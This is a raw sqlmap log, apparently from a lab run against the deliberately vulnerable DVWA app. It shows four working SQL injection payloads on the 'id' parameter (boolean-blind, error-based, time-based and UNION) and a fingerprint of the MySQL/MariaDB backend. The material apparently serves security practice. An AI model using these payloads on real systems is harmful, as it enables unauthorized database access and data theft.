 [19:28:17] [INFO] resuming back-end DBMS 'mysql'
[19:28:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 3248=3248#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 5996 FROM(SELECT COUNT(*),CONCAT(0x717a6b6a71,(SELECT (ELT(5996=5996,1))),0x71707a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- RBff&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7565 FROM (SELECT(SLEEP(5)))Pxsc)-- jyqG&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x717a6b6a71,0x787458466d6663726d71765449424e6e6e63536c6966656d4859795a5466446f69554a4351635478,0x71707a7171),NULL#&Submit=Submit
---
[19:28:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.62
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:28:17] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/dvwa.lan'